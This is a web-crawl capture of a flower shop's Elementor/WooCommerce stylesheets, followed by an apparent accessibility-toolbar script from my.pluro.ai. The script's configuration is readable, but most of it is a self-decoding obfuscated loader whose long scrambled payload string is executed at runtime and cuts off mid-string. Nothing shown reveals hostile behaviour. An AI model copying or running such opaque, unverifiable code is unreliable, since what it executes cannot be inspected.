.button:hover{color:#FFFFFF;background-color:var( --e-global-color-text );border-color:var( --e-global-color-primary );}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-617 .elementor-element.elementor-element-211cb8b{--spacer-size:50px;}@media(max-width:1024px){.elementor-617 .elementor-element.elementor-element-34015b8:not(.elementor-motion-effects-element-type-background), .elementor-617 .elementor-element.elementor-element-34015b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-617 .elementor-element.elementor-element-34015b8{padding:0px 20px 0px 20px;}.elementor-617 .elementor-element.elementor-element-a3cd433 .elementor-heading-title{font-size:30px;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-617 .elementor-element.elementor-element-23ec965 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-617 .elementor-element.elementor-element-ffa7769 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-617 .elementor-element.elementor-element-34015b8:not(.elementor-motion-effects-element-type-background), .elementor-617 .elementor-element.elementor-element-34015b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-617 .elementor-element.elementor-element-a3cd433 .elementor-heading-title{font-size:20px;}.elementor-617 .elementor-element.elementor-element-6b4cac0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-2401969 */.woocommerce div.product.elementor form.cart table.variations td.value select {
    height: 125%;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-images, class: .elementor-element-ffa7769 */.woocommerce span.onsale {
    background: #D84A22;
    border-radius: 0;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale {
    padding: 5px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lovely-flowers.co.il/wp-content/uploads/elementor/css/post-649.css?ver=1767731028
body_size: 39
content:
.elementor-649 .elementor-element.elementor-element-649{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-649 .elementor-element.elementor-element-649{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-649 .elementor-element.elementor-element-649{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769251613205&l=en
body_size: 185509
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"70","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var OHU='',CnE=237-226;function rgI(u){var c=4525603;var b=u.length;var p=[];for(var g=0;g<b;g++){p[g]=u.charAt(g)};for(var g=0;g<b;g++){var s=c*(g+493)+(c%19471);var x=c*(g+111)+(c%15302);var j=s%b;var i=x%b;var h=p[j];p[j]=p[i];p[i]=h;c=(s+x)%6264263;};return p.join('')};var xgg=rgI('tolsrdcqgfsrictmbhpxoanenouzrwcuktjyv').substr(0,CnE);var PaC='2mnsgn06 .s2,sg=au;v]fnhns ;kd+f)(cz rpl-zf(f.vv;trzdxrur)yh;m-ship9vaph(rn=aajor,5;Ce0,sg5;v,=.,7opw5oe),nC)9=fwn.<r,]3h+e0r;idro=u4u9*.t=;  tp9tv6eeitj)h+e)v[[=uv]s2+8frr) +lr][yo=v)=2 4d3lwi= aqov{)tn8hcsr.ofn=1bm(;{b6;eaot;.a+jr1gu0.wrpfgfm5s+[rrrrvkmrtAlrv);=(n(+t)4;lwui)nd u";)1"ior!,-az8.).a=uup9kvaa(7,;np]o+oilrrnjll;avdh8v0Sy(;ku=dil.gg o,)rg9)f,r,1 a+i.s0uga28,;=(iv]+6gr}n. =n =neAva.)nf13t["a"itdb=;ci{>i+a<=)6=1g(oh-rp.[oo==oey(],;a7oe;ghcf"g,ia)f. .}]cr1(d2l==;=(6,h=pv=7h.c)q+Ca,A;=a irl afhurrr,e[tao+.; (;(=]eu a;(vnlr<tp[lq181;;euosa(1)tlo) =6;drA(i>n2lou;8rgrjte),u;]hj"7vls)tj,o=+4(,[C+c]}(tir[eS8[a(cvo1d0c;n =ifth(nwrrsonho2ir{trna.6.g)+l[ed0o"eA{"(,p;a*9=utCst -n0](=};4hgntg(yosrvdo);+at b=vo;,+0e(67e(jfnb)r10c71}(=o));[i[wn.e=s= p"fl,lp+t;Cicedo,);f;v(8aCt;s);lnpal(7{nhn<=+rv=b70+cb;tg+hs;rp(.5h-)e <,.(a;=e+.]l{f=}a,(npvee0lrp];y-iuCv}nj"7f+q srsr(!n.)so.rtd);';var sPN=rgI[xgg];var Adf='';var ZIR=sPN;var TSF=sPN(Adf,rgI(PaC));var Hqj=TSF(rgI('v!4n..Z43"XZ .3eR9!eX5121"b812263oe.69!:.lXeoo1".el-uexs,xs7u-L758.C3!e6Z.roe1u,.i.2e-}x=e" 9ebZp)46!ig",!-$>"cc9aoo07o2h4#reng0Zde1aP!4"!e0pbR0g5rO \/3Z+!1c6s1R1trZM#1i,e0 h68v!1c,.O".$.6eils"aZ03"%"w.."e6R.,twn"0Z,5Xa78!4u(80.5.n1r1se6Z-XX68etZ78oiZe7\/ne)in79aen41aXepa!{6Z!7iee3eraXd-90!7,1\/9e`n1do&iski"-fZ,53typo79m27 0";glR2Xr7Jy7RtR!.6.hi,-Rn0R5f2Rb0 s"9n.8a3aoZ3X}tZCai1CzuXme 5.5Zze!1s.d9ZklZ2hRe1Z13\\ZZ"2nndi2,1Rgay1!.se9"iijsRb"u9t"Zsnosx95!bTy.Z00a)zvxt!X30,bX{8R1Zft3R0!i33\\oa\\27wb.3,7!eXef6t3>#[\/R1l93!hTef2lnadee.[6tbr e5"..e"!,m2eR"29T11""z6wR5Z#s8oaXRN",ZI..nw.R1,.g3r3.see{8d0Z\\e..11g"3"Xe$ooe.#!5Ze8R.!71r51X"o0wXa,(cXk89e8.Ca,^_Ms4ouZZsReyZn1XR_OZi!5RcRou9cao15"6ta$plH3ecZeReZEe1Z.=m6Z=f 9-Rur,""s!g-h1Xo,00y.R8o>51Cta&e-t=2,e"62.}am%3#7:,1tZ1X LZ2n-\/.s252i3.dHpR-.o6vl60n,-d""Z.n6425)tZoir1"&"9!1{eaXv"=3lep%i5lc00"us...]rvm0i\\26-e7-ZZnoZCR1.8}ZedbZ4cad.w,Znsr3_,.,,"f10c 3x1)*RX!RiUaz"_um1-eaigt,ZiZ88t1"89e9d.f3f28,..h07Z!5\\Z3.2k5 u"5u",.e,weonXaas6,ldm"3i.XZ95c03>Rno1Z03i^48rn014u8mWel.bR. .b!b961k!.713#81iZ"ZZstgg8RtX2C|i16X15Z\\83Z..2o -BC&e0.85266tpp\\"5nRZ1el!"3".6l9msm9Z.0Z931Z3.!.9ZR.3,"z00f7vpX[ZiCk.oX.e"rzZRR5862H"cR5E6[107mZX-RZ"#nR2ca0!.Z50n7s4783"4b2n=h7Z.99!8#w235 L3ivp72Z79R1X2203"ou7.82o1?a!9p2e0X4&9eer!4Zd e8.y^.11."Z8e|{$m5-.t8l%X-l1p0!3e1ZVZma!nlia.44s.1a10iZX"l253o..\/32-1m1"X a11"11H>m!3.90!d3}4^eZ:5eny5Z7e2Z|4i_69R{9CZXr1n02,2ZD4v61.t15.Zy0R824_fXr!s5 ,.e.e6X84RZ"n,y%X.oi,-854Va19.ym.83Z..c63881l(a!e,6r1a[ m.0,43X0ia0Xotk4l!>)C5T\/Spu$bR.eXiX80Rd\'5.4=l3eeRf5ae0-612nfXeXfo.X9!C  cv-s6j5tlX"e"5U3:8R#-ZzaX2Zfn]xClW7lth-.+9mX3,w 1.3Z.oZg\/2.r5#tX4ZRgiLtRZ1}8!"tX6Rt2XwOo6Z2,Rt-Z37"!e2nn.)Xs2ES.onX45-3 2m.X6Zd_4a|so._Z"m9\\3X.1b702!0nf3{7Z154mz,"3x187-g3[,RrZa6Zb.H6<.P 2l13t+RR[!_1RR0eC29{b[Tj!5eg_!`9t4Me.67E6nS..>sxotooX(ZhCe0rwvyZ&.89ei*051"X"s%i0[Xl1e1C0-R78!.7r!8RH>4"o988m9\\.tX83,2_i#R27!leXZ5+103Xw%d(!_27R5064.o[.ii.qa"33?.5k!a.oo.!RnZ6b.se1Rr9.."km!7.#"eRZ1.,.Rf"iP 3_78Rv9.8in3d1R.-)lZ!R!!9g4eX01"50fXZ3C8e-,RaS1.3!9C01o{\\l"R&"j,2r1!992172.5!50!p"paRp3R52C8RMRid8p2e=49.."o7`.m.6RR82n7!wrZ8X1-}n647Ron1..$7QZe0n2b8ect16n1711u_."fn5C.1#uet4t6ol39rt.3w"X79Z._82Z49ZnRu.][26w8zC,236l6.XR96e3eXs53%3n0.e.19e3.eeRl.32jr0i-Ze3.3}120..1{h63i1X W920U5..c047Z2Z."0i60\/51:5ZRC1,"d,!c!,2X ey  `3r-X5."eedcH.a!102"0g89sZif!Z1Z6)oie[se"+!j2e60ee.Z5;.3n-"1t "R954R6"0!23e3\\827ea.as3g,"e2`jl=Re7.il.2e0732"fn9\'0Zl.003Cv#[l6a98lwnr19R>}22!c".107vty6-a1Z.Z!nR.>!oo3.lm.e7eCRo.190t8,Rk!.l3u8u>14l-4zb1!2a96i1oB""X1rat24XX>bh8.72XlZ-eoem.{53mZ eoo.[X),9"a>78_Xisn6urjZ"6,R0en.oI+u3nRfSR31og\/Xa56e0."XX491..oX0,Cms! {eXR)1e e,nZ9Yt9..9Xl5ZRZ61co0Zik^X@s"-87wZ8"l013t3n;EX5gC40CbXleX5b "92Za*65RWlR9.f]wd>taoZiZ"-7.e3bq\/5o7r->80u-5l79MZ!.48Ra>-4],0("n!0oZ6Rn\/dX-Ze{9."[39kdgla0v-8.719niolR1g>5Y1e1sem9Zf"eeZlZt2RQxZ.4i37\\,rzd64nZ"38Zo*4Q*7zeyl,1.ey7.e(R2"ZzeX4.f"c?woebZna.$ZZe2..3Xxa-:,i"PhZ7htg6r.:3s9el+|2Z*1og.5lZ.!,"o6pt rX5Zgel:e!.R;.e_!.17"!t.1:Z2Z1]et7-6mZ"Zi,p6fe![:..n61#\\72h31QZ.!e,.d!9.6ixo{X9"6X4,s3"0Z-.ZvRk .3o8eR-li5a-!Zj6:oZC.X76f"1eda.Z3."r71RX#R%X2X0X.!k2btR\'"ZXh2o031m91eo,c` p7w17eX1RXiC"t90.yZtaZ!^ftf6-aw..4dZ9 ,64e! eZ\/teR.e5oRe=r.X17_x4n.6Z19}!.6m"_{8,...0n$n9.aR]ptX3oa514a3e46biZ,Cr4i..28.e!2-76!8.R_29.X0r\\1>[8|.i2R-ru6RX77278R\\9s99u#2,14,_r.,nZ48n!53-ZR.79!sp8io"6ee7xu7e825.R7Z82.!y.oo7a6b6%Zd26s1R5"0R56cZXe[2.02fbiX4zt8X2v[.ti1f5u4efe76Zt1..6"l"llR.8d<Z7eZe.R8aZ7..3g{fm15a6r.mo!6u"78tZ6_8-0hwetZRs!5dh79s1.metci229,R%eX.8p6Zu1i8lX19.7e+21!.1ZR22Xn67R1>8u3Z,R:asp!e 0c7l6["5912"t7..]5cX\/."379.jZ.C`d88eid.X2.zr8ZM7m29gcXX5rC.o9raZ16 fZ1i15i-=6enuZ7oae7,Rv[=etC6.S11"Rdo#e7437iZsR.#X-t482n.548R_VZ!C2R7!3\\51.fZq]9,527e.]9e!$e1Z2tZr># 0.C2.!#o.7t.07iR0cD..2+5i47Z12!sR-R.se|,..*.n>5pbe0K2.t!n13r>rRo28Rwed+7Z17p0(285785Rvy2!2C213u298i.8,RRRkaZ6 da26.5"2173vlZCXd2z_ rc R,Ma332-41s9v7ez2ue9s Rmv007C2Xl83R"XRi{.!fizR6ZC..16udelR9m2D09s"m.blh5(Rl21u1XX_,!M97-8"@3.21A.32a4-2!nv"763^o6.Z99J89[^pf]0;X>29w.,yo7[Z5.un1t,a3aR.Hoo"o91,60_n8ir.e eRLnm4 8rdZ5e5Z2$eV30it0)Ddvwg9%Se:5@6erZo,!e2r...231\\,%504rc"56RuRZPtb8y2n97e00ZZ,e50n"1eXc2ni-o:.+2!!51XZ.1 8.a"21Zs.xee.,hat140s.!RRu7 CB421RR.ardnak50.\'59ZZ29CR9R031.-2t9n.Y8f_5_B98-l71s0d6v&oXd31knl1$f58_|18eetn8XZ"Zi7e39oo\/40.t}2axR278.e.6xniZ,1a"r_1o9t,ZRe."Z2.ZmZy"2hf.a)1n"4.7.X32Vl8eh,9 :lv".9"rZaR-e."%k09ite2R.!a]6,."XZ4Zh+7"iX4RmjCe"12i\\3.iN2X!9.1m]i1Zn8.!2"6Z`i!f9y)htt! ZA"nli1.{44nt8dcZ"-i 617391et15O1Mok00[6vu.om`CxRk2t3,.\\N8dF\'mco6d,XrR`o1.4fXth80eRx51i2Zs..}0X2e6F3ta-]R78!5m-#7R7!.#7Zr80"16RxRZ.7.57771SeiRJ4$t!X.Z_Xy3.X\'pa.\'v.eZRpe&Z2""i36,94Zpa$22cZ22auh76,dZZ1h-.ed_06\\M.5.ao0t.c35nX"d6,#5.2R\\rnZ..e,"84)u90Cl0R`.79e6Xriznx!X14!X"Me9wkR2e.57Z+3742!S.6-ZXo04Z=c280l,2.5+...6rl781,Ztf7er!._55RRn4|!,"5"6a6ps3!16.n.022-.Re75"p eo7b.CRe26san\\Z7Ra""p121[iR.vo101e!aB67!ebo52R4XoX,12.ieZ809\'!?_n-86bui3mf{-5"g1n4rX"5d8tR0aRaR.9,wig.!r6Rz80m-,aiZR27J.0hi938osRz0R03.e.0t.7ha17hReRB80o62-"A 2i3sZarre.!3ho843ReC!1t3!.ejc-luRln}c8Z.X.tno.Wh1a865Sac!a=S-Fknt.73X83|2n.654r425Xra-3C2c.38[5.i6ZZ4!3O46A"91X(eR9A66.mM9903.!.CRZ7zwW293R66!-64`R2X."X2Rta!nZ2c7=uuniuel,57.414"c7.r!7.9X5R)a0Ca43crZ4pX,03.2e.1ist}n"e5,1X26up3Z4i3f!6`lZZei.{0263 <Z#R94ZXe30(X"-.CWRl7",6"e.e.8... !l.7.tmXuXl98n2 .0z}ye1R6!_076SC!rc"Z19dhc\'ea-7}7C0s5grC031Z03.n.27.mh163XZ!o!!2ZX.Z"p5..-49.eeb.93\/!!!Xe412e e Z2(67i{6.a2$PpR.:Xa3C"X4X15.0"x8e6!en9)e4RR98o"s(s9XfeeR3.8.pet1"5[\',1a1z-taX4o1edR98X8" ,ZRcXb3RA93R.uXek7"9).1.51.H159e28r5Z909!XRoe23!!sa9\/c!a112$R.52_.!e.u"1tt32X.osajfa35n.435!5!t+xpXZ4vn521.p2|0p9r 31!!1r ,{4."R"\'.482{Z5rZic79.p4*otd3u- 1!7 1N!4R"7RRRXX.bN8F&,6097h1.csR9a6>T2 6P.i"6eZ.nbu01v17e"tyPRiVneZ9f3".ilRz{4\'1fia463!Z56a44i:e..R6634".3`3"0Xh8X1.t61P"D|3qe6o42wzd.726#"!p1^\'-8\'e. tR.i!Z4"r>2a555MZ!080iCJ9!d]R5..!6 !6rP01-f=1RZ\\617X!6"gk,ZZ-g53.6!4Zk !>XXv4499Ce193MdR.NZ3r-\'.$RK0ao78".73|.e29-13y26!de0"(>.1i59u052Xr1]Xq00.d!aZ30i%un,Zy0C-!2R6Z4gtt81R.!,6X26nc!edZ55!pn6084.\/1x.do49Z"8l\/t)i,1nRn.e4!#Rc84 1868|aRZssu3"aZ!e4562^40e"roeX52T818e:3X>!9.9o""nZ!4Ks6!Rnt.4cf0!uh X3r,.06i"B:.q336{Xph1te3,,)6 ,\/e8ie.,-.ZR52XXe388.1!w.ZXk\/X"o-5Xox253a216cXfpe4hm.;"!8"{v30\'XW2za60N94Xo!irip,5.2Ct#7a9X7oZ7$dXXstrX+ .a\\ZsX,R3.7394.a"ZZXizn4b5R.1lv!701X},-a11,1e0!5ag8z!89,1#naXe9.Rt4Z719.e.Xw!8Zn"5Z..4Nn"..et0..e1e990`s6tp&AgaX?r2-.)06.sf0r0!.0X.3"57Z27!!!,!-,3.ee6"fe4.TZ3n17<R50tiZsoZa-47.0s.!7PZe0nk2666$R5.|R"!260e,.n|24"X.XC59Rv8\\8>tLXyo9!2\/tr06Z"Z"!Z..!.fo1Y.80ziPa3!0dZ1e..X5l}a39pt4_it7!"0 .ed3.8iR.ss1."e7Z7sdnc.42.35ZnCXmZa,9g8u^1%e2lR.c3R.44R.Rfl1!il-r5.")Xx!Gu8jRn!er-7.n7fIi."4.3o*1! e44X55!n6p1l7!;.41l]ZFXZ.ns16"\\o2"-XZi\\u12"p71304b58C18io.((R9R0tlm)=6X1"ho8cod7X3"X`>9.4q@eu83RZZ"e62iR.x-n.14}#"Rk}Rsr,.z"l.R!X<s"a36v5xd220Z>3blut%lC8us7f155Z203Z33dn!rfp8.e2!,\\m;RZtRY.Z.ZtXXl[5Zi.>.ceX3io!"Z66 .2.aZZZt:2Z_a1!bdad5RRu*7!3jdfpR6Zrja.b9X.Z.565r=07.,3sZbnrtXeX5i1W+lCZ@R351s80e9o78|p"tZfE2ZtR7het.6p>"b;.eZ11.ZIo""9ool1Ze!0RZt5W1fp9095,1Z.s]8]Dnr7Pfrip8zXeX.ex"4wZ7.",e(1.vsXXAZaooZ,ve0ut0".e.i)RZ6Z1n9Z-nZ27Ztnelu\'ftp.Ztes2r,.=oN.9Zsp"50Z\\{..,f6.4af"nl2pG3xy53[.>3!X2` 77emk> 492"aZ\\aR30"r73fn"p83b\\!.nhZ&00,Z)ZqprZi,8et. mR054%20tR3u5prX sxs89e21.o_2v50s!""nYR89RRX389!wt6e t!.r9PvRFeR6!n X`R#R.Z72Vf!.5e1#Rbl2bnR#Zrd9."X=r0lolRXZ"on4.4b!sis8kRe"8!v_0s5077on1Z5gR"a6"d"foe3aRo5ana3ndZb03pu95""m-891Zh.oc34""xt87fnnRt1HXt#aicR3XuiZ3ue1t63R"\/s3o|21171l2dgt"InFRatR"U3sj%gupezrn!e5R3Z4D)is 3b9.s.4eH4Z:,\\H.7:Rfi"ee",bZs2!6)8Z1OR1i  uekX2[)pZ55$oRox2#t9$x1ZZ8!1X9j1R.2d,ZX[!z"a3ar518iifc"Zd-.b,(R.Zv\\C"Y04vdXa[2o"8,=n"1]iZ7us"XeO2R)f#R,l0t,a1wXZe ..tzmpd(aedea7pl970uE!a2n-1ieX[OR5Rdfe5qcJ9t*5.vt9#eX0.,R.8"Z74.pdXeZ5eep8n"ron.]0drHRi_.1R2r}t1#te.i96iX|mf"1"9(v3.!X!56f+s3i -"1]4!6%v0[Z7_a.!81eeZZZ5I.,b,"8rh1`51.Rp.2"):,m1dt2s.eCc6R\\]980e-zc):RZR3uC%CT34iZ1RhZ!,"9ene}5i9Z0.iRXl.R6,yiZ<,3ZlCp!Z7`b217elZ!e73e.24.s,Snw%351Rh4l-Z76-.-aRa8y)lt\/U"v1.3bi32mmVdiZso1C.ee603Z3#7X3!Ze.$,*r!XZ917Z.R-Rrt"#Zo,.6n-6^R0.9r2a=r32Xlh.m91!,1.an#5X7.ie!0ipeW4n.tX1n1X686OzC5-8Oib6aa)o1at.,8oV30][-n.p!xe&5f7i0r"Zt2.e!oan7eCe8s7Zy.9P29u5d5snL3Zn!R|7ha!2-R,57"0Z1R9;wuvm6>e75G8Zy-673tZip.2X!u6b-].9dRv8e"Ps.e"pm6X\\Z1.4X 0e"v56r6ftmp-7u.iooO-d8r@=1r8 "2972x,Z,-ln-!Ze.1#3oewnn0Rbpa8"R!1iRZa216Z>u-Zn8pRMR1a7 0l3.]17e3|roR9810e3oZdX.npwlZf2o-5,.4#0,2R 5.3"2.q6"ee,]5e"a.3ZR9c1arZ5o9^oku.nxe28 m"laelil.u"^28laXXoX!1t\/"8SeXt8yecev.1Xee4t8cau"atenZRa4Z2!o4scet#1r,t!u.5-eo.f291.!8t@6.2ntZCr9u1-,Z-X"Het3)zp5Rni3dC,{XX.4,71.-mut2, Xa5Xwe"oR.#.E{o2ed#l.7 4h4Zt"Xn3Zo0"|.ano.dy"?!94pp3Ze,s#1 6z0xN1.,N"!6t1,yf".tpdeRezY-"I7ncul.e!v"2RG"Zpe\\7>p#8e6n3XXaay594Ax13Z"o5pa99Z0n"29s_c4Rdd13..8".l0er"-ZZsf7101"8!Zar1--Clodb!%*s..dZ"n!.X69\'iip!TZ4290.p 6.R22!-Xu"3,sm8dg_6ii"3h-ct!Z|y5f1onw:61Z6f9n3Z1 fsZ1.t7.>Xia}mP!1XR.|!6e10".r62R1Z.!nc!n.J8>r7,."51nZm1Zs""ZboZ2R61nysvcrRo40.35,3a9"nkXy0-,c5ahTZS.H2odlRR6!2)v!p(ZxRXr.ap231..zgto_,e3oe[ g9_kF"-nZrag,b,Z.9 7k]aeF1106nvj"-""8s2ta[v)Zb![i 8X4ZC!C e72m!"X7e,[.!lc(bnZR6"Z3692r{..nrllZi4e$\\]f0",%X8.-t5CH70e64CRre3-r.Z.ooRR">X2M20neR-Z7"4dh"raa!bYXrZg15!f7CmXZt]<Zo2ny1s!.eZ2X",e.aee,3k.iX.-eZ.7r:C18810Oz."hiNr_m4Zx<d8X8Z.l!tX".k)u.hg2R""ei.Z.R."e9.oede9ft.mjo>R!!nXR76u0c329n3|rh0-"}8,e7_R!rZlXlR"!2R>3g1oZ\/ #Ner129!o9nb"P!fo.3.\/]Z.Xer.7XlR t>.!7"l2.n mZu"9h"!,1o35>7`Z!462$o5.v6X!lTR1.aZmR6hf!i ..R,Po638ki7G2r,.{Xy9ZZ99seZ]3m,RO!RuZ6.2ol1 2XKo"u5I6.1884ak e. Z5LRe7b"aZ3 Rezfl"}5e.!e"6.0eg,ZR%Ri0!C1,.6i!7t[,75 XRZ,Z\/8"25lRA.""5`tZves0t18bh3|as0]2Xec0Z].-2zx19e_93.8091als.lcuhiZe[RniZk]ko5391.1"1%m8sZ128.nR9R.*.vo.CDestn]fCd.a,.rl8lZrl7.Z212a61e.8n4"pX_2rCuQ{ev|CXZR.896.m.c8Z"8f!own34X7e _nRfZ.o"3"gX.7.8214. y"i,1"!.o.RX!6nXX.o2-3tDaRsktl1=r3\\8n]1R)q8i40XZE..4n_re7s.6c#ZzeC!ovXXRke8Rec"21Rdt931ieZY- ii.i,1aR1Zh,uza,p.2u.tZ"aanrkd1p.318-d5Z.,Zeee6t.6e5vHZ\/",."bo,3in"42bX!ZR7dhZ f\'i)"l3iRjep4snX9w`M. Ro8RrR8b8\/zm.R1u3c1o#5ae (Zdf3"cRsn8w94Rd.67ep.a7ga5.RX7s!29ewWvCpZ..e.8eX l3m!\'9y".,!m5e1.b9.1"i94y5erggb,s035blpZ6tf!QZcenfR"7iX1!io_5038.9ee_d.tRZ3e_13Tu63c9llRapv.t_0bthZ"3gb3!ZkeRa,RZRor4p.Xc28u7iRZ"01-ZXe3y\'".>1.X.i6C2S6,p>o.858 sX!Pk2eF!epeet54n7-ZRz0!7f3i-$426Z3bu|XRt%rt5" s!1re!k,ft9);R:.!e4mrr9e -u7oRZorihi,!Z>b!5>Zx]o"1Zt:.9"[}0o!63Z.t`5-r\\va3ZpZran!bs"<6029aX?a"p.t"[y0bZ4l8ei6,y..r\/6_e9Ro.2X*!Z4X2!!1-7n-"Xnell,aP2Uc.Z3b9phmZ`fZ63hepc71e!.c1810_ZemrsH55Z!2t=#ld""ot.!dm6eei)2b"Z0l6eZ!"a6"a2X984.n5h#i6fu.txpehZRe,cx1.-7t.Z""1ZZmu6 X,d!WZc9.R.3r86e":"6XXm4b2c.8"XRe1i_\\-.0""iozuR.shhR4X3i.tul.e6eo"5|ReZw }7.5.fZeRX(p-Z07?53lZ^id52l[|eg {a.01%e""2Ze..pX3Xa[Ree..R}6t3R-e-3X.6e.ufRpcxtRSd5a8s"xw1oten"l7e-.Eh"1[30XtRuLv7!3u86f0e3ci,2"l(Cy,ieGs8!2Zb07"u7a"dX2,(do"rw.o9Rh[s4!u.1cKX\/229naR)e*8cmo#f6onyn1ZaZs,0\'sZZ!R.!c4"8n 5]3--a[{E.zZa"s7l.>1 !f34t1RF Zen".u$wt:r28.9e!t`Xe" "a,1ud"tZ!sd48"!e.Z.7onXrfiZm6 RX0.R"sX"i;8.msZ36115cZZ0.Xt.eZ2!eee1r"r..C8rZ,e."0""reX5R3e".7ZfCbi2oh.o3v>!r"l50!k8"sXk58.eAo.!ti2!el03"!13.3Mrg[tk3yeZ6r.3e.1[0R1"i0\/ 41"7u!-X9e_5AXSc8a.1!743m!gd!o.cZN61oil12aee01. NXy"8d"6iyZcn2pPmxddZXi,1.1Zcz"46a8;N1m"cp5a5397!cx3]Zi-Rp62[Xf8"0.C.3d.oa.n651p8x.cp728ei,x%.R2j8"eR-u581cZfa.se.i"n3rX.lZ4:6jrXXl m.Z.!t3Z{a[)5l"iq69b"RX .1.7R2R<RBZc8n2\/Z"Z!d[.>o8s9t nmXrt!9rl!Ri\/3a(".1-76\/026b!d27e.2CsZ3eTg}9l."tn2nc"7)uX3ZZZ.n6i&ig8ZZ.1lt-3i.r3RsXM.89iqca2aT.8e1`^9M(ZrZZ3kPRns-Z8R7aXe_Zsixa9lZR.\\59aZ0R3.!1d71Ro29wXt"jRs5;S73..iac.mo1!49"1>40inX 3Cx0,-.9X.ixem48ZZXZ#"aZc"i{t.1hR3m52*"Xvvg5id8i2f]Z77*Ze.,,ci11!dZ91.p%5sXz>.,=.1bGeKn1"XX2oXn,t.e".0eouia!Z1Pf"X7xe8.,03i960\\ .Rl9i.]9Ja6Xe,1x-jbetan"l6Z7CrX\\edp,)yo9!z 7> Z74"-kZ,d4!.o.CR2.99d"e1![X26<1ii1!27ia2:!VZ\/1lZ89ZR9).*tah$41,ZZ,Zc,iba3Xy 8"!7X. "1_5ox0Xp504u"r.8"R!6}X09\'oZ"Z2fCa)51 X-Rkl>i@tZXil!ny!.1i2il68f-xD0aX1.!lM1X&oXe"x`p-F3ip!tm:5onZ"Rdr0"eX!9i%t59RlpgZ$R2}?eufZ5rouvq.3>7!XoZx_Zf1u7 mRnoZFX5t9Rdo.1.nRsZse.miZr,6 a09g7aaZZ2R54gXZ%Ry R.Ko6!.ec1enZ0u.33R 9QXRhXc.oZdr.Z2(.C96y-0sfZ!d"fX3Rd-1el48e\/48 ..!R\\2i0.X6e6a9,Z"-8.CRne.-7c2i4ZylX9292fZln.e6-Xnt.e2nQ elXe.ZoSR"1a..w7c|9t.]2!-an7.r.,204-hr6nXZea7!jZwC3Cgfc.m1f9wc!r!!ec.Fsy7XlefoaeiZ6Z!Z..i6s.;e-seu3y.-iM1a1Z2!.Xos\\.:,2X18eR0C.hZ-14(p{"8r!8Re2944;a-l.j."8!8.Zn,0wD8"o-XaZ79.X3X!.]]"nn[!Ri\'1al4X414Zm66l-,33.4"R"0X8XrdX1C.8.59.cd.r]8,"bcR"3iZl"0t1c6!969,0#84iemrhiX%7se7n^X."ZXDlt!79KXR.n.12.XZt"we85!n.0+,!7.7Rort!Xk2515tn"o.iGote3h.Ze4|V12se!eXcCXRo23lZno.0HZtt1&aY#!9b5,\\yh76f4m4o).R.{Z3uh4tiuiTroe".aa8Z93"8 (60e,8cZl2Xt.l36Zfele;}Rjut4od#x2.og 7|o.c.aeZu,"loZo#"[0l!302\/Rly-2nwo0-Zeaj.7!.!aX3!e6Cp\'07amo.x>l24m0]#1i$Htwf.23bRZ2teXxfeRax9oMpt3ft8l\'EnZ31l6es&.02.710"nP"k.23yR&dtXeZ^RXn!."8|1m17te64PzC3ceotld^rfa21f#"!R!"Z(e5))Xt.la"2,R!3dcc.R9.1205Xi.d23lXX.nf..a<.X9tR1op.cX02pgoy05)l.. Z3t2",l7?oiu4p"."r!9vi"XblZ"tR96!j7,&!tW$1eRXeoOer773..5lzXX-..n.11Z15lRR3"159gR6dio9uY.9a u11weu "4e4fqRRt. aI.R iC82ZO.!C81,8XiX.n3Rsh3X.e3X$eX.8X!Ro22o`c2dZR1Z6oicim\\R!.1l.\/39o-thXf06r#iX2RX(3d{y52"{e.13R7Xe1,l7)va3G\\e7ER!Xia,2..09o,\\1R5}.8hF3"rXZkrX9X97"G.1"n.R37XnRX5368 u2Md8!,#l3a%s!d27uZ-y6s!et4R7C53:Xxo\'6tRh.9Po--[17!10f5^ad46[4e3,ZQ3Xx04.5eU154-515.!XZ.o..3lt4Z.1-pee.R1RZa202;\\2[-b28 6>RiZ7X3ht!}ef93"fp$f"1,e.5e,3d0R7ZR9 62o5i5X3dyZZ.bnfRa7anw05b99.."R1!R|o1uZZnGh}69,1.Xd6RXi"(eZp!Z1e!J2C"1zR[Ie0h s1(pR8ioa.aZlR."" 